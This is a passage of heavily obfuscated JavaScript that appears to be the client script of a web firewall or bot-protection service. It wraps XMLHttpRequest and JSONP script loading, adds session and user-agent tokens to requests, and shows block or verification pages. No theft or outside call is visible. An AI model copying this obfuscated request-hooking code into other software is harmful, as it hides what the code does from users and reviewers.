_0x23ea7d={'genDl':_0x592611['JDxBx']};try{if(_0x592611['oAnwm']!==_0x592611['DTOAH']){_0x3f1db3['doScroll'](_0x2c3866(0x22b,'@EaD',0x1df,0x10a,0x44d))}else{_0x55f825=_0x655ada['originRequest']}}catch(_0x47355b){return setTimeout(function(){function _0xba29cd(_0x2b256d,_0x1de06f,_0x29a498,_0x4330a8,_0x2d1b6e){return _0xcb8e(_0x2b256d-0x23a,_0x4330a8)}if(_0x23ea7d['genDl']!==_0xba29cd(0x298,0x12d,0x2b1,'r&Sw',0x273)){_0x520e30++}else{_0x56925e(_0x4ab1fc)}},0x32)}_0x592611['SOpSj'](_0x4ab1fc)}())}:function(_0x3f7d95){function _0x36d0e7(_0x3eeb5d,_0x138b32,_0x2d361e,_0x3df574,_0x2aaa1b){return _0xcb8e(_0x3df574-0x76,_0x2d361e)}var _0x5e1543={'basTw':function(_0x439a40,_0x1287b5){return _0x439a40(_0x1287b5)},'eEcaG':function(_0x3410f2,_0x54e867){return _0x2429df['PInnY'](_0x3410f2,_0x54e867)},'QGmfb':function(_0x4567b7,_0x253742){return _0x2429df['PInnY'](_0x4567b7,_0x253742)},'qGkRY':function(_0x4ad97c,_0x4bc20c){return _0x2429df['CRHUe'](_0x4ad97c,_0x4bc20c)}};function _0x2b9626(_0x4e7a10,_0x2b79be,_0x310d40,_0x3cf884,_0x4dd497){return _0xcb8e(_0x3cf884-0x119,_0x4dd497)}function _0xacc152(_0x10c1d7,_0x1137ca,_0xf8bd56,_0x3ca65d,_0x3dee60){return _0x1caf(_0x10c1d7- -0x12e,_0xf8bd56)}if(_0xacc152(0x8,0x1f0,-0x251,0x37e,0x10f)!==_0x2b9626(0x8e,0x426,0x389,0x3e9,'hSS3')){var _0x19a3c1=0x0;var _0x5a6d8e,_0x30e348;var _0x52dcd4;var _0x4eb2c=_0x5e1543['basTw'](_0x3d780a,_0x1e1153['original']+_0x4d1b6['body']);_0x52dcd4=_0x36d0e7(0x238,0x2ce,'d6g6',0x5b3,0x506);for(_0x5a6d8e=0x0;_0x5a6d8e<_0x4eb2c['length'];_0x5a6d8e++){_0x30e348=_0x4eb2c['charCodeAt'](_0x5a6d8e);_0x19a3c1=_0x5e1543['eEcaG'](_0x5e1543['QGmfb']((_0x19a3c1<<0x7)-_0x19a3c1,0x18e),_0x30e348);_0x19a3c1|=_0x5e1543['qGkRY'](0x6ae3f,0x6ae3f)}}else{_0x31e25b?_0x2429df['HWdiC'](_0x3f7d95):_0x3ef1c1['push'](_0x3f7d95)}}}(),'hookJSONP':function(){var _0x459608={'nTKPM':_0x5edb60(0xa23,0x81a,0x6bb,0xace,0x800),'CkMSg':_0x4067ac(0x7e0,0x592,'ctQ1',0x923,0x2d2),'LkJlI':function(_0x258aa9,_0x4b9aa0){return _0x2429df['SMCyc'](_0x258aa9,_0x4b9aa0)},'RLyhj':function(_0x14ae36,_0x3bbf37){return _0x2429df['jkBTy'](_0x14ae36,_0x3bbf37)},'qZOyp':function(_0x14ef89,_0x7c1735){return _0x14ef89===_0x7c1735},'RQRaz':function(_0x13b0a2,_0x377e30){return _0x13b0a2===_0x377e30},'FdnwC':function(_0x44a957,_0x4b2214){return _0x44a957+_0x4b2214},'JUloh':_0x1fe335(0x124,0x2f8,0x2d4,0x4d,0x349),'qLZmr':_0x4067ac(-0x23a,-0x17,'TEQh',0x11d,0xe1),'hqMPi':_0x2429df['JOXbu']};var _0x35449a=_0x2429df['RUChZ'](0x24466,0x24466);function _0x5edb60(_0x2bb1b8,_0x22c58,_0x41d0cc,_0x1bead7,_0xcd3268){return _0x1caf(_0xcd3268-0x397,_0x2bb1b8)}var _0x21e5e2=this;function _0x4067ac(_0x5cf725,_0x45b3a2,_0x2b500f,_0x296f3c,_0x10402d){return _0xcb8e(_0x45b3a2- -0x6d,_0x2b500f)}function _0x4e682a(_0x5a8a46,_0x5bce9d){function _0x5837cf(_0x5bfd84,_0x29f989,_0x43e17a,_0x142ef5,_0x2ae563){return _0x1caf(_0x5bfd84- -0x1de,_0x29f989)}if(_0x2429df['YGHDk']!==_0x5837cf(0x28f,0x394,0x550,-0x20,-0xf3)){_0x4ce472['getElementsByClassName'](_0x459608['nTKPM'])[0x0]['innerText']=_0x459608['CkMSg']}else{return function(){function _0x47f6a2(_0x1d21be,_0x148b2d,_0x51c09d,_0x2c9b3e,_0x1aad2c){return _0x1caf(_0x1aad2c- -0x319,_0x2c9b3e)}function _0x16d941(_0x3757af,_0x1b3a96,_0x478063,_0x11c4b6,_0x57bb92){return _0x1caf(_0x11c4b6- -0x397,_0x1b3a96)}function _0x2962ff(_0x5b895a,_0x5ecfa9,_0x5dbfd9,_0x4b65c6,_0x392c88){return _0x1caf(_0x4b65c6-0x25c,_0x392c88)}function _0x1e9bf0(_0x6fd346,_0x14ac4e,_0x57cf02,_0x2e4ef7,_0x2551df){return _0xcb8e(_0x2551df- -0x26d,_0x57cf02)}var _0x58b5a0={'oFohs':function(_0x2905d7,_0x171d6b){return _0x459608['LkJlI'](_0x2905d7,_0x171d6b)}};function _0x3dcc47(_0x3d551d,_0x4e0158,_0x167ed0,_0xc39e65,_0x15ef8d){return _0x1caf(_0xc39e65-0x95,_0x167ed0)}function _0x34361e(_0x577487,_0x471a02,_0x2f98f6,_0x333238,_0x355c9d){return _0x1caf(_0x471a02- -0x13a,_0x333238)}if(_0x459608['RLyhj'](_0x1e9bf0(-0x10f,-0x462,'!nvP',-0x41b,-0x1cd),_0x47f6a2(0x343,0x6a9,0x537,0xfe,0x3ec))){if(!_0x5c6ed1[_0x1dc7a6]){return![]}var _0x5bc48a=_0x368164[_0x345792];_0x42198e[_0x58b5a0['oFohs'](_0x47f6a2(0x1d6,0x17f,0x2f,0xcd,-0x19a),_0x31ca7b)]=_0x5bc48a;_0xe915ef[_0x5141a8]=_0x52b321(_0x5bc48a,_0x3321db)}else{var _0x261ac1=arguments[0x95e70^0x95e70];if(_0x261ac1['tagName']&&_0x459608['qZOyp'](_0x261ac1['tagName']['toUpperCase'](),_0x47f6a2(-0x5e,-0xa3,-0x7,-0x1fc,0xd9))){var _0x8433f7=_0x21e5e2['parseURL'](_0x261ac1['src']);var _0x5a8055=_0x261ac1['src'];var _0x25e84e=_0x459608['LkJlI'](0x1,0x8);var _0x27a343=_0x21e5e2['parseQuery'](_0x8433f7['search']);_0x25e84e=0x3+0x0;if(_0x21e5e2['isConfigUrl'](_0x8433f7)){var _0x59fec9=_0x47f6a2(0x183,0x3d2,0x71,0x1e2,0x144)+_0x35449a;window[_0x59fec9]=_0x586d84(_0x261ac1,_0x59fec9);var _0x28be7f=_0x27a343['u_asession']?{'u_acb':_0x59fec9}:{'u_atype':0x3,'u_asec':getUA(),'u_acb':_0x59fec9};_0x8433f7['search']=_0x21e5e2['addQuery'](_0x8433f7['search'],_0x28be7f);_0x261ac1['src']=_0x21e5e2['combineUrl'](_0x8433f7);_0x261ac1['old_src']=_0x5a8055;_0x35449a++;_0x21e5e2['resetUA']()}}if(this['tagName']['toUpperCase']()===_0x2962ff(0x83b,0x65f,0x5ee,0x50c,0x73b)&&_0x459608['RQRaz'](_waf_body_copy['tagName']['toUpperCase'](),_0x16d941(-0x273,0x10e,-0x3c3,-0xe7,-0x44e))){var _0x5bbeb8=_0x21e5e2['$directApply'](_waf_body_copy,_0x459608['FdnwC'](_0x34361e(0x2c1,0x45,-0x2d6,0x248,-0x33f),_0x5bce9d),arguments);return _0x5bbeb8}var _0x5bbeb8=_0x21e5e2['$apply'](this,_0x5a8a46,arguments);return _0x5bbeb8}}}}function _0x586d84(_0x1987a3,_0x4dde5d){function _0x5df64f(_0x1c01d0,_0x506b1e,_0x3ed962,_0x484065,_0x4bf576){return _0x1caf(_0x1c01d0-0x3cb,_0x484065)}if(_0x459608['hqMPi']===_0x5df64f(0x9d3,0xcc9,0xbe3,0x7f5,0x93c)){_0x14d774['onload']=_0x515723['onload']}else{return function(_0x8415b2){function _0x2fc262(_0x40784e,_0x422730,_0x5c1379,_0x2068f5,_0x45e435){return _0xcb8e(_0x422730-0x84,_0x5c1379)}if(_0x459608['JUloh']===_0x459608['JUloh']){if(_0x8415b2&&_0x8415b2['u_astatus']){_0x21e5e2['showBlock'](_0x8415b2['token']);_0x21e5e2['block_list']['push']({'type':_0x2fc262(0x12c,0x32f,'wM(m',0x1be,0x44e),'which':_0x459608['qLZmr'],'script':_0x1987a3,'onload':_0x1987a3['onload'],'onreadystatechange':_0x1987a3['onreadystatechange'],'callbackName':_0x4dde5d})}_0x1987a3['onload']=_0x1987a3['onreadystatechange']=null}else{_0x1070f5['_waf_traceid']=_0x4fbfe6['getWafTraceId'](_0x2c4f1c);return}}}}function _0x1fe335(_0x113605,_0x74422b,_0x5eb452,_0x2c94e1,_0x2b97e4){return _0x1caf(_0x113605- -0x103,_0x2c94e1)}function _0x252ff9(_0x34e4b4,_0x7b04de,_0x5b744b,_0x2af9e1,_0x313496){return _0xcb8e(_0x2af9e1-0x1ae,_0x5b744b)}var _0x1d11c5=document['head']||document['getElementsByTagName'](_0x432de2(-0x5b,0xf2,0x39f,0x183,0x50f))[0x0];function _0x432de2(_0x9e2f38,_0x499168,_0x936c0c,_0x23b24f,_0x20963b){return _0x1caf(_0x23b24f-0x163,_0x499168)}function _0xa873f2(_0x2951a2,_0xcfaff9,_0x41802e,_0x35daa8,_0x2442fd){return _0xcb8e(_0x2951a2- -0x24a,_0x35daa8)}_0x21e5e2['hook'](document['body'],_0x252ff9(0x89c,0x629,'gW97',0x804,0x664),_0x4e682a);_0x21e5e2['hook'](document['body'],_0x4067ac(-0x16c,-0x46,'jpqv',0x36e,-0x75),_0x4e682a);_0x21e5e2['hook'](_0x1d11c5,_0x2429df['QAYPZ'],_0x4e682a);function _0x2d617c(_0x47e946,_0x4d1532,_0x160454,_0xb5ae8b,_0x14cf43){return _0xcb8e(_0x4d1532-0x2ed,_0x160454)}_0x21e5e2['hook'](_0x1d11c5,_0x2429df['yhqRm'],_0x4e682a)},'syncStatus':function(_0x2ef08e,_0x27a483){var _0x3a296f={'pIJgj':_0x100ec0(0x80d,0x8fd,0x66d,'v0u6',0x6fa),'Yixav':_0x55e983(0x25f,0x3e4,0x1fd,0x17d,0x1ec),'dkKft':function(_0x12fd8a,_0x19da82){return _0x12fd8a+_0x19da82},'UuYYk':_0x392e34('32xT',-0x4d,0x1fc,0x1ac,-0x114),'LWWkh':_0x100ec0(0x89f,0x74c,0x6da,'Sb11',0x4f1)};function _0x2725ae(_0x1bf854,_0x52ef15,_0x468299,_0x4d0823,_0x1c64e4){return _0x1caf(_0x468299-0x30c,_0x1bf854)}function _0x55e983(_0x561e62,_0x364079,_0x5ce4e7,_0x5c1751,_0x7899f6){return _0x1caf(_0x7899f6- -0x8d,_0x5ce4e7)}function _0x100ec0(_0x1a7a47,_0x19e87f,_0x29ea3a,_0x55f96c,_0x27473f){return _0xcb8e(_0x29ea3a-0x13c,_0x55f96c)}function _0x392e34(_0x4a210d,_0x542fe4,_0xc3c3da,_0x539445,_0x151ea6){return _0xcb8e(_0x151ea6- -0x1e4,_0x4a210d)}function _0x15b145(_0x3c22ca,_0x4fd5e9,_0x249edf,_0x5ce6ba,_0x2a1fd7){return _0x1caf(_0x5ce6ba-0x7,_0x2a1fd7)}function _0xbafff0(_0x5a05d7,_0x5f477e,_0x18debc,_0x40054a,_0x2b31b8){return _0x1caf(_0x5f477e- -0x36a,_0x2b31b8)}function _0xa7ec1b(_0x310e3b,_0x258aeb,_0x2627a4,_0x1b9f28,_0x551a52){return _0xcb8e(_0x551a52-0x23f,_0x1b9f28)}function _0x393636(_0x54dc49,_0xb3d1f2,_0x42db07,_0x5b3233,_0x5143ac){return _0x1caf(_0x54dc49- -0x28b,_0x42db07)}function _0x4e8c46(_0x29fd6f,_0x222be3,_0x40e87b,_0x36efbc,_0x3ce144){return _0xcb8e(_0x29fd6f-0x148,_0x36efbc)}function _0x1796dd(_0x34ed9e,_0x362fd9,_0xd125cf,_0x2cba96,_0x4a6388){return _0xcb8e(_0x362fd9- -0x1c4,_0xd125cf)}if(_0x4e8c46(0x756,0x716,0x58f,'D!J4',0x96c)===_0x55e983(0x340,0x592,0x4fa,0x3e4,0x50b)){try{if(_0x2429df['pFwaX'](_0x15b145(0x379,0x2ef,0xb7,0x434,0x639),_0x55e983(0x226,0x5cb,0x419,0xc4,0x3a0))){var _0x3a9cfa=[_0x2429df['bOwPe'],_0x393636(-0x226,-0x12f,-0x198,-0x5a7,-0x5bd),_0x392e34('ctQ1',0x492,0x7ab,0x718,0x580),_0x2725ae(0x87b,0xae0,0x930,0x65c,0x77e),_0xa7ec1b(0x98a,0x756,0x8d4,'U%Wl',0x810),_0x100ec0(0x1a4,-0xa0,0x1b2,'32xT',-0x4e),_0xa7ec1b(0x56f,0x5ca,0x79e,'gW97',0x7bc),_0x392e34('hSS3',0x4e6,0x530,0x387,0x53a),_0x392e34('1G$!',0x6c,-0x30c,0x1bb,0x9b),_0x2429df['eXzyh'],_0x2429df['TwkjR'],_0xa7ec1b(0xc60,0xa57,0x909,'w7Xy',0x8aa)];for(var _0x44078e=0x0;_0x2429df['kbKYS'](_0x44078e,_0x3a9cfa['length']);_0x44078e++){if(_0x392e34('Sb11',-0xed,-0x207,-0x3b9,-0x89)!==_0x393636(-0x1e2,-0x179,-0x307,-0x286,-0x48)){var _0x46156f=_0x3a9cfa[_0x44078e];try{if(_0x2429df['TlAxO']!==_0x4e8c46(0x871,0x903,0x592,'w7Xy',0xbaa)){_0x27a483[_0x46156f]=_0x2ef08e[_0x46156f]}else{_0x1b1223={'renderTo':_0x55e983(0x6ad,0x751,0x238,0x851,0x4c1),'appkey':_0x1796dd(0x29e,-0xc7,'v0u6',-0x1c5,-0x339),'scene':_0x2429df['dLfIY'],'trans':{'key1':_0x2725ae(-0x1b,0x2a9,0x38e,0x555,0x564),'user':_0x2429df['zyAVD'],'aysnc':'1','test':_0x55e983(-0xca,0x3a,0x389,-0x11f,0x1b0)},'token':_0x193679,'language':_0x46acc6,'isEnabled':!![],'times':0x3,'success':function(_0x30947e){var _0x1069e4;var _0x40ccbf=_0xc74560['getElementById'](_0x3c715f(-0xef,-0x1fb,-0x354,-0x270,-0x10c));_0x1069e4=0x0+0x3;function _0x3c715f(_0xb9f845,_0x72b2c1,_0x23e9c2,_0x3e8646,_0x52ac5a){return _0x1caf(_0xb9f845- -0x38d,_0x3e8646)}_0x40ccbf['style']['height']=_0x3a296f['pIJgj'];_0x3bcbde['mockVerify'](_0x30947e)},'fail':function(_0x46bdbc){},'error':function(_0x53e9ec){}}}}catch(_0x55dfcf){}}else{var _0x408cf4=new _0x57bcd1(this[_0x393636(-0x1b7,-0x50e,0x155,-0x1b0,-0x19)]+this[_0x4e8c46(0x1d3,0x10e,0x293,'pxIY',0x365)]);var _0x1b910e=_0x408cf4[_0x2429df['CIOTy']](this[_0x1796dd(0x53c,0x329,'fk^h',0x21f,0x3b3)][_0x100ec0(0xb47,0x4b9,0x833,'Yc5c',0x7bb)]())?--this[_0x2429df['qcySD']][0x1]:--this[_0x55e983(0x5f5,0xec,0x17b,-0x66,0x258)][0x0];return this[_0x55e983(0x782,0x180,0xbe,0x4e3,0x466)](_0x1b910e)}}if(_0x27a483[_0x2429df['ssemS']]!==undefined){if(_0x2429df['laTMV']===_0x2429df['laTMV']){_0x2ef08e[_0x2429df['ssemS']]=_0x27a483[_0x55e983(0x2b3,0x7e5,0x63c,0x823,0x55b)]}else{var _0x52fccc=_0x514ca9['$directApply'](_0x29b644,_0x393636(-0x10c,-0x133,-0x1ef,-0x2eb,-0x28e)+_0x12af42,arguments);return _0x52fccc}}else{_0x27a483[_0x55e983(0x51e,0x620,0x1f8,0x438,0x55b)]=_0x2ef08e[_0x15b145(0x905,0x379,0x306,0x5ef,0x48c)]}if(_0x27a483[_0x392e34('X7KA',0x539,0x6b6,0x5f1,0x4e4)]!==undefined){_0x2ef08e[_0x1796dd(0x569,0x504,'X7KA',0x694,0x4bb)]=_0x27a483[_0x2429df['EmmnB']]}else{_0x27a483[_0x2429df['EmmnB']]=_0x2ef08e[_0x4e8c46(0x539,0x303,0x711,'UOeC',0x1f3)]}if(_0x27a483[_0x1796dd(-0x36,-0x91,'X7KA',0x2c,-0x241)]!==undefined){_0x2ef08e[_0x4e8c46(0x6d2,0x914,0xa27,'idY4',0x5bc)]=_0x27a483[_0x2429df['FOMSE']]}else{if(_0x2725ae(0x41b,0x52e,0x462,0xde,0x54c)===_0x2725ae(0x7f0,0x933,0x6af,0x6df,0x8f2)){_0x152b2d++}else{_0x27a483[_0x2429df['FOMSE']]=_0x2ef08e[_0x1796dd(-0x219,0xaf,'*]WD',-0x7b,-0x22c)]}}var _0x3d3fa1;var _0x3eccf8=[_0xa7ec1b(0x45b,0x683,0x3ab,'fk^h',0x585),_0x1796dd(0x124,0xe1,'d)1y',-0x1a6,0x461)];_0x3d3fa1=0x0+0x4;for(var _0x44078e=0x0;_0x44078e<_0x3eccf8['length'];_0x44078e++){if(_0x55e983(0x1e2,0x19a,0x3e6,0x69f,0x535)===_0xbafff0(0x143,0x258,0x320,-0x95,-0xe0)){var _0x46156f=_0x3eccf8[_0x44078e];_0x27a483[_0x46156f]=function(_0x37346e){var _0x13bb6f={'mgpLg':_0x3a296f['Yixav'],'WKnFW':function(_0x4ffc65,_0x219855){return _0x3a296f['dkKft'](_0x4ffc65,_0x219855)},'yAgAp':function(_0x54107a,_0x4ab915){return _0x54107a+_0x4ab915},'SObqn':_0x587e6c(0x8de,0x796,0x5b3,0x7bb,0x934),'zyuGN':function(_0x45a827,_0x4bf88b){return _0x45a827^_0x4bf88b},'FFbfx':_0x587e6c(0x27,0x207,0x256,0x109,-0x63)};function _0x587e6c(_0x32e9e3,_0x467a93,_0x4244b2,_0x4fa058,_0x59dc77){return _0x1caf(_0x4244b2- -0x116,_0x4fa058)}function _0x4da8d1(_0xaa7bfd,_0x2e1897,_0x17d2d1,_0x6cfa50,_0x469218){return _0x1caf(_0x6cfa50- -0xb1,_0x469218)}function _0x23f40e(_0x4ec95a,_0x527da,_0x526fc1,_0x528330,_0x4e6322){return _0xcb8e(_0x4ec95a-0x210,_0x527da)}if(_0x3a296f['UuYYk']!==_0x23f40e(0x339,'w7Xy',0x690,0x28d,0x210)){return function(_0x454093){function _0x4bf65b(_0x31a14f,_0x508966,_0x5c96b5,_0xb29497,_0x24f573){return _0xcb8e(_0x31a14f- -0x168,_0x508966)}function _0x543ea7(_0x3336be,_0x57db38,_0x131ac2,_0x2c5ddd,_0x1fb343){return _0xcb8e(_0x1fb343-0x162,_0x131ac2)}function _0x532a00(_0x3f03e1,_0x5ae08f,_0x2ce62d,_0x115709,_0xa26989){return _0xcb8e(_0x115709- -0xf9,_0xa26989)}function _0x5297bc(_0x57fef4,_0x533e1d,_0x2c47e0,_0x1ecf20,_0x2960cb){return _0x1caf(_0x533e1d-0x3c9,_0x2c47e0)}if(_0x13bb6f['FFbfx']!==_0x5297bc(0x7a7,0x735,0x7cc,0x768,0x8f3)){_0x4c9b71['_waf_traceid']=_0x1a41f2['getWafTraceId'](_0x3e1796);_0x3baa90['id']=_0x3451ba['test']++;_0x2c5757['block_list']['push']({'type':_0x4bf65b(0xf1,'HXIx',-0x14c,0x36c,0x1c0),'which':_0x13bb6f['mgpLg'],'oldXHR':_0x1dfa1a});var _0x3e743d=_0x13bb6f['WKnFW'](0x1,0x3);var _0x53f1ea=_0x13bb6f['WKnFW'](_0x4bf65b(-0x1b,'sU@o',-0x234,-0x188,0x1f2),new _0x180b6e()['getTime']())+'ba';_0x3e743d=_0x13bb6f['yAgAp'](0x4,0x3);var _0x3b8927='cn';if(_0x162a1e['indexOf'](_0x543ea7(0x320,0x697,'UOeC',0x761,0x47a))>-0x1&&_0x16044b['indexOf'](_0x13bb6f['SObqn'])>-_0x13bb6f['zyuGN'](0x991ed,0x991ec)){_0x3b8927='en'}_0x4e8406['showBlock'](_0x53f1ea,_0x3b8927);return}else{return _0x3b9799['$apply'](_0x2ef08e,_0x2ef08e[_0x37346e],arguments)}}}else{_0x47d1f3=_0x93a451['substr'](0x0,_0x118d30['length']-0x1)}}(_0x46156f)}else{_0x1a8bd6['getElementById'](_0xbafff0(0x629,0x3c9,0x55c,0x16e,0x88))['style']['display']=_0x3a296f['LWWkh']}}}else{var _0x28a698=_0x320976?'?'+_0x17f7d0:'';_0x28a698=this['addQuery'](_0x28a698,_0x30b063);_0x28a698=_0x28a698['substr'](0x1);return _0x28a698}}catch(_0x2d6247){}}else{if(_0x195c26){var _0x320609=_0x213a37[_0x100ec0(0x45a,0x98c,0x6fb,'eNxb',0x6ed)](_0x5bacac,arguments);_0x276250=null;return _0x320609}}},'hookXHR':function(){function _0x45e611(_0x38790f,_0x3cf061,_0xca02ac,_0x1520c7,_0x3a0c5b){return _0xcb8e(_0x3cf061- -0xd3,_0xca02ac)}function _0x51f198(_0x1e913c,_0x223b15,_0x1ad87a,_0x177ff2,_0x25180b){return _0x1caf(_0x1ad87a- -0x149,_0x25180b)}function _0x2f7de5(_0x3244c3,_0x41c428,_0x37013a,_0x218beb,_0x236459){return _0x1caf(_0x236459- -0x117,_0x218beb)}if(XMLHttpRequest){if(_0x2429df['EVhyA']===_0x45e611(0xbd,0x43,'fk^h',0x1e1,-0x186)){var _0x8632f8=_0x300e1f[_0x5aee28];_0x3a3bac+=_0x2429df['SMCyc'](';\x20',_0x8632f8);var _0xa1ddc5=_0x128c67[_0x8632f8];_0x19569d[_0x51f198(0x437,-0x3f,0x2e9,0x494,0xf)](_0xa1ddc5);_0x4f4ef2=_0x3352d6[_0x2f7de5(0x2e8,0x531,0x347,0x336,0x2b7)];if(_0xa1ddc5!==!![]){_0x44bd28+=_0x2429df['PInnY']('=',_0xa1ddc5)}}else{oldXML=window['XMLHttpRequest'];XMLHttpRequest=this['hookXMLHttpRequest']}}},'addPostData':function(_0x2f7c7e,_0x41ffb1){function _0x4d8b14(_0x5ae7bd,_0x458627,_0x5d7cef,_0x34d7e1,_0x3dcb09){return _0x1caf(_0x5ae7bd-0x243,_0x34d7e1)}if(_0x4d8b14(0x679,0x71e,0x694,0x3fe,0x9c3)===_0x2429df['rCiAt']){var _0x1a524f=_0x2f7c7e?'?'+_0x2f7c7e:'';_0x1a524f=this['addQuery'](_0x1a524f,_0x41ffb1);_0x1a524f=_0x1a524f['substr'](0x1);return _0x1a524f}else{if(_0x1bd3b8){return 0x1}else{return 0x0}}},'hookXMLHttpRequest':function(){var _0x253e14={'dbAGr':function(_0x2c77c5,_0x45e5d0){return _0x2429df['tHuHY'](_0x2c77c5,_0x45e5d0)},'ftDdY':_0x1212c7(0x33c,0x36d,0xee,'w7Xy',0x215),'ExvEo':function(_0xdfedc4,_0x14ee66){return _0xdfedc4(_0x14ee66)},'tbxIf':function(_0x29f575,_0x445885){return _0x29f575(_0x445885)},'caZeY':_0x2429df['ZonhV'],'NiWik':function(_0x3cc8ad,_0x20335f){return _0x3cc8ad+_0x20335f},'NEcJQ':function(_0x427e3d,_0xd8fb62){return _0x427e3d===_0xd8fb62},'nwZLi':function(_0x358622,_0x4b78b1){return _0x358622!==_0x4b78b1},'XJPEL':_0xb45d28(0x2a6,0x50d,0x27,-0x102,0x26f),'SHPAn':function(_0x2ab563,_0x1fbb0c){return _0x2ab563+_0x1fbb0c},'Aysiv':function(_0x9cd3f7,_0x107415){return _0x9cd3f7-_0x107415},'pACfs':_0x2429df['SRkpJ'],'FhSIE':function(_0x1b9b6a,_0x3f8654){return _0x1b9b6a<_0x3f8654},'bayMi':_0x2429df['ffIPD'],'wnuQs':function(_0x2b335c,_0x2fd02f){return _0x2429df['MdGDZ'](_0x2b335c,_0x2fd02f)},'KlVPF':function(_0x3c0956,_0x22c798){return _0x2429df['rVTHi'](_0x3c0956,_0x22c798)},'lCXlK':function(_0x1f643f,_0x486608){return _0x1f643f+_0x486608},'YyggB':_0xd7baab(0x81,0x11,'UOeC',0x1f7,0x29a),'LdINV':_0x2429df['PfrCK'],'iJOtU':_0xb45d28(0x9a6,0x615,0x4cd,0x56e,0x666),'STuFQ':function(_0x160b32,_0x2fe6b1){return _0x160b32%_0x2fe6b1},'SXjlz':_0x2429df['JNaqQ'],'RXcdB':function(_0x305e22,_0xef9ddf){return _0x305e22===_0xef9ddf},'ujmDi':_0x2429df['AKgaB'],'AEJhg':_0x9642dd(0x6a2,0x6c5,0xa3e,0xb3d,0x7a7),'Hnsls':function(_0x639508,_0x4acae){return _0x639508!=_0x4acae},'GFAIx':_0x9642dd(0x35a,0x28f,0x4fa,0x425,0x20d),'fYmKn':_0x2429df['VpIWD'],'rulNn':_0x2429df['xkBtw'],'tTrhk':_0x1212c7(0x176,0x882,0x344,'r&Sw',0x4de),'XieRX':_0x577693(0x6eb,0x10a,0x4b8,'d6g6',0x806)};function _0xd7baab(_0xd81df1,_0x790b2c,_0x26ac09,_0x2b89ed,_0x3f06a8){return _0xcb8e(_0x2b89ed- -0x6c,_0x26ac09)}var _0x2b6538;function _0xf3e7dc(_0x5f1248,_0x8c653a,_0x5337b1,_0x3c2e2b,_0x16fec1){return _0x1caf(_0x3c2e2b-0x108,_0x16fec1)}var _0x52b756=new oldXML();function _0x577693(_0x2aadc9,_0x499e24,_0x481bd2,_0x28e881,_0x5c1065){return _0xcb8e(_0x481bd2- -0x16,_0x28e881)}function _0xb45d28(_0x636bf5,_0x327360,_0x53b6fc,_0x302e9e,_0x1ab415){return _0x1caf(_0x1ab415- -0xce,_0x327360)}_0x2b6538=0x4+0x7;function _0x405476(_0x481736,_0x21d267,_0x477c22,_0x260be5,_0x393291){return _0xcb8e(_0x260be5- -0x1d8,_0x21d267)}var _0x163208=this;_0x525379(_0x52b756,this);_0x3cb24c(_0x52b756,_0x163208);_0x3b9799['syncStatus'](_0x52b756,_0x163208);_0x52b756['onreadystatechange']=function(_0x338a87){function _0x10c64b(_0x16d207,_0x3f8a47,_0x4f4b3a,_0x5717e9,_0x5a326d){return _0xcb8e(_0x16d207-0x4c,_0x5a326d)}function _0x57d398(_0x1a2338,_0x21ebed,_0x38a4b0,_0x3e9557,_0x3294c1){return _0x1caf(_0x3e9557- -0x123,_0x21ebed)}function _0x1b455a(_0x462d45,_0x6eb6d6,_0x539ebd,_0x2502d4,_0x34834d){return _0x1caf(_0x6eb6d6-0x27,_0x34834d)}function _0x41b1e4(_0x26104e,_0x159047,_0x277060,_0x44eadc,_0x32d7d9){return _0xcb8e(_0x159047-0xad,_0x32d7d9)}function _0x5c55cb(_0x58f170,_0x334c99,_0x5b0627,_0x1ba3ab,_0x4ad3cc){return _0xcb8e(_0x5b0627- -0x44,_0x4ad3cc)}function _0x21b82f(_0x4ab203,_0x2ad4d5,_0x314098,_0x229db6,_0x266112){return _0xcb8e(_0x229db6-0x77,_0x4ab203)}function _0x13d94f(_0x38ca88,_0x3fdd23,_0x265cc6,_0x167840,_0x2ef09c){return _0x1caf(_0x3fdd23-0x1b2,_0x2ef09c)}function _0x2d5488(_0x3cd0a3,_0x49135c,_0x57cf9d,_0xafbd64,_0x53f5a6){return _0x1caf(_0x3cd0a3- -0x2b8,_0xafbd64)}function _0x4686f8(_0x1f9389,_0x476e13,_0x6d41cd,_0x2d2785,_0x4c8bda){return _0xcb8e(_0x2d2785- -0x132,_0x476e13)}function _0x588c5b(_0x54ecf4,_0x3f4ef1,_0x1a060e,_0x1732ec,_0xb5426d){return _0x1caf(_0x3f4ef1-0xef,_0x54ecf4)}var _0x54db81={'NkjOb':function(_0x62a582,_0x274198){return _0x62a582(_0x274198)},'PZluU':function(_0x241c02,_0x183154){return _0x241c02&_0x183154}};if(_0x4686f8(0x55e,'DgD5',0x43d,0x419,0x2e1)!==_0x2d5488(0x1b8,0x29f,0x2e6,0x352,-0x19d)){return _0x1aadb2(function(){_0x29c52c(_0x28482d)},0x32)}else{_0x3b9799['syncStatus'](_0x52b756,_0x163208);if(_0x52b756['readyState']===(0xdfc4a^0xdfc4e)&&_0x52b756['status']===0xc8){if(_0x1b455a(0x3d3,0x423,0x402,0x318,0x18f)===_0x5c55cb(0x224,0x20b,0x1b7,0x172,'U%Wl')){var _0x251424=~-0x1>>0x1+0xff%0x0;if(_0x8e294a[_0x13d94f(0xb92,0x83d,0xa5b,0x7fe,0x697)]('i'===_0x251424)){_0x54db81['NkjOb'](_0x5022bc,_0x5a34c1)}}else{try{if(_0x2429df['smVVK'](_0x4686f8(0x387,'fk^h',0x27b,0x291,0x3),_0x21b82f('UOeC',0x3e4,0x135,0x2fc,0x65b))){var _0x4cbbff=_0x52b756['responseText'];_0x4cbbff=JSON['parse'](_0x4cbbff)}else{_0x2c4757=_0x357008<<(0x35f86^0x35f87)|_0x54db81['PZluU'](_0x2f9012,0x4ad0b^0x4ad0a);if(_0x529360==_0x2631ff-0x1){_0x411d8c=0x0;_0xf0c2a8['push'](_0x2f5272(_0x3dc408));_0x1911c4=0xc5d5d^0xc5d5d}else{_0x487284++}_0x89ea56=_0x50c4d8>>0x1}}catch(_0xfb6762){}if(_0x4cbbff&&_0x2429df['RogAx'](typeof _0x4cbbff,_0x2429df['mMgdK'])&&_0x4cbbff['indexOf'](_0x2429df['cJkOm'])>-0x1){var _0xc44bcb=_0x2429df['FSnmR']['split']('|');var _0xfccc5=0x0;while(!![]){switch(_0xc44bcb[_0xfccc5++]){case'0':var 